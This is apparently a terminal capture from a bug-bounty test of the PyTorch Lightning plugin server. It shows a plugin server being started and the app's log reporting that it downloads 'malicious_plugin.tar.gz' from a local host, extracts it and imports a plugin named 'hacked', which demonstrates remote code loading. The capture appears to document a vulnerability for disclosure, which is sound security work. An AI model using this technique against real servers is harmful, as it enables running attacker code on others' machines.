 pzhou@pzhou-Precision-7820-Tower: ~/bug-bunty/llm/pytorch_lightning/server
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/server$ cat plugin.py
from lightning.app.plugin.plugin import _Run, _start_plugin_server
_start_plugin_server(8888)
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/server$ python3 -m lightning run
app plugin.py
We encountered an unexpected problem while checking your environment.We will still proceed with the
command, however, there is a chance that errors may occur.
Your Lightning App is starting. This won't take long.
INFO: Downloading plugin source: http://127.0.0.1:8000/malicious_plugin.tar.gz
INFO: Extracting plugin source.
INFO: Importing plugin: hacked